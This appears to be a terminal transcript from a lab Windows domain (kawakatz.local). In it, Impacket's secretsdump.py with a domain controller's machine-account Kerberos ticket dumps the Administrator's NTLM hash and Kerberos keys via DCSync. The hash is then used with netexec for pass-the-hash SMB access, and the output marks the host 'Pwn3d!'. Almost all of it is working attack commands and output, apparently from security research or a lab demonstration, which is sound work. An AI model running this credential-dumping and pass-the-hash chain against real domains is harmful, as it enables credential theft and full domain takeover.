 kawada@vm:/opt/impacket/examples$ export KRB5CCNAME=/tmp/DC1.ccache
kawada@vm:/opt/impacket/examples$ sudo python3 secretsdump.py -k -no-pass kawakatz.local/'DC1$'@dc2.kawakatz.local -jus
t-dc-user Administrator
Impacket v0.13.0.dev0+20251002.113829.eaf2e556 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:1f9d1c8cadfd62872f8ef058f1c84e1b4c4a487434f7c633394d3896e0fc2ddb
Administrator:aes128-cts-hmac-sha1-96:ddae359189c325a710263fdb6815b6a4
Administrator:des-cbc-md5:57f7a434379e0ec7
[*] Cleaning up...
kawada@vm:/opt/impacket/examples$ netexec smb 192.168.186.146 -u Administrator -H e19ccf75ee54e06b06a5907af13cef42
SMB         192.168.186.146 445    DC2              [*] Windows Server 2022 Build 20348 x64 (name:DC2) (domain:kawakatz
.local) (signing:False) (SMBv1:False)
SMB         192.168.186.146 445    DC2              [+] kawakatz.local\Administrator:e19ccf75ee54e06b06a5907af13cef42 (
Pwn3d!)